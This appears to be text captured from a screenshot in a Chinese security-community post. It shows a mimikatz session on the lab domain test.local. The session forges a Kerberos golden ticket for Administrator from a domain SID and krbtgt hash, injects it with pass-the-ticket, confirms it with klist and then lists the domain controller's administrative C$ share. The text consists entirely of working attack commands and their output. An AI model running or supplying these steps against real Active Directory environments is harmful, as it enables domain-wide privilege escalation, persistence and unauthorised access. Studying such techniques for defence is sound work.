 mimikatz # kerberos::golden /user:Administrator /domain:test.local /sid:S-1-5-21-662417213-3583657854-423750704 /krbtgt:683545df56ea57b168d0ad090e209616 /ptt
User      : Administrator
Domain    : test.local (TEST)
SID       : S-1-5-21-662417213-3583657854-423750704
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 683545df56ea57b168d0ad090e209616 - rc4_hmac_nt
Lifetime  : 2020/2/11 0:42:39 ; 2030/2/8 0:42:39 ; 2030/2/8 0:42:39
-> Ticket : ** Pass The Ticket **
 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated
Golden ticket for 'Administrator @ test.local' successfully submitted for current session
mimikatz # exit
Bye!
C:\Users\qiyou.TEST\Desktop\密码获取\mimikatz_trunk\x64>klist
当前登录 ID 是 0:0x7fbac8
缓存的票证: (1)
#0>     客户端: Administrator @ test.local
        服务器: krbtgt/test.local @ test.local
        Kerberos 票证加密类型: RSADSI RC4-HMAC(NT)
        票证标志 0x40e00000 -> forwardable renewable initial pre_authent
        开始时间: 2/11/2020 0:42:39 (本地)
        结束时间:   2/8/2030 0:42:39 (本地)
        续订时间: 2/8/2030 0:42:39 (本地)
        会话密钥类型: RSADSI RC4-HMAC(NT)
        缓存标志: 0x1 -> PRIMARY
        调用的 KDC:
C:\Users\qiyou.TEST\Desktop\密码获取\mimikatz_trunk\x64>dir \\dm2012\c$
 驱动器 \\dm2012\c$ 中的卷没有标签。
 卷的序列号是 E88C-9359
 \\dm2012\c$ 的目录
2013/08/22  23:52    <DIR>          PerfLogs
2019/06/07  22:40    <DIR>          Program Files
2013/08/22  23:39    <DIR>          Program Files (x86)
2019/10/05  21:03        12,320,768 SYSTEM
2020/02/10  18:32    <DIR>          Users
2020/02/10  20:52    <DIR>          Windows
               1 个文件     12,320,768 字节
激活 Windows
转到"设置"以激活 Wind
先知社区